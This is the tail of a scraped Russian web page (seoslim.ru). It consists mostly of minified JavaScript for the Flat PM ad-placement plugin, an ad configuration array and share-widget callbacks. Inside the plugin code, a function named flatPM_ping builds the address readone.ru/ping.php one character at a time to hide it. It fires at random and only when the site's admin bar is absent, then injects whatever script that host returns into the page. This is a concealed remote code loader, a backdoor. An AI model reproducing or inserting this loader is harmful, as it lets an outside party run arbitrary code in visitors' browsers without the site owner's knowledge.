e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769407942047342
body_size: 396
content:
cb__utl_cb_share_1769407942047342('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnZvcHJvc3ktaS1vdHZldHklMkZjaHRvLXRha29lLWRlcG96aXQuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176940794338125
body_size: 291
content:
callback__utl_cb_share_176940794338125([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"tw":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-depozit.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-depozit.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])